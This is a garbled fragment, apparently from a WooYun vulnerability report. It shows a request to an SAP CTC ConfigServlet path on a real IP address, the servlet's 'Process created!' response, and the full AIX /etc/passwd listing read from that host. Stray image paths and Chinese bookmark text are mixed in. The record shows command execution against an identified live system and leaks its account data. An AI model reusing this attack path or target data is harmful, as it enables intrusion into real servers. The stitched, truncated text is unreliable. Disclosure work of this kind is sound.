 183.196.130.115:8000/ctc/servlet/com.sap.ctc.util.Conf
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
root:!:0:0:672/F/*ENNAI4//:/home/root:/usr/bin/ksh
daemon:!:1:1:672/S/*ENNAI4//:/etc:
bin:!:2:2:672/S/*ENNAI4//:/bin:
sys:!:3:3:672/S/*ENNAI4//:/usr/sys:
adm:!:4:4:672/S/*ENNAI4//:/var/adm:
uucp:!:5:5:672/S/*ENNAI4//:/usr/lib/uucp:
nobody:!:4294967294:4294967294:672/S/*ENNAI4//:/:
lpd:!:9:4294967294:672/S/*ENNAI4//:/:
lp:*:11:11:672/S/*ENNAI4//:/var/spool/lp:/bin/false
invscout:*:6:12:672/S/*ENNAI4//:/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:672/S/*ENNAI4//:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1:672/S/*ENNAI4//:/etc/ipsec:/usr/bin/ksh
isso:*:202:1:672/S/*ENNAI4//:/home/isso:/usr/bin/ksh
so:*:203:1:672/S/*ENNAI4//:/home/so:/usr/bin/ksh
sa:*:204:1:672/S/*ENNAI4//:/home/sa:/usr/bin/ksh
pconsole:*:8:0:672/S/*ENNAI4//:/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0:672/S/*ENNAI4//:/var/esa:/usr/bin/ksh
www.wooyun.org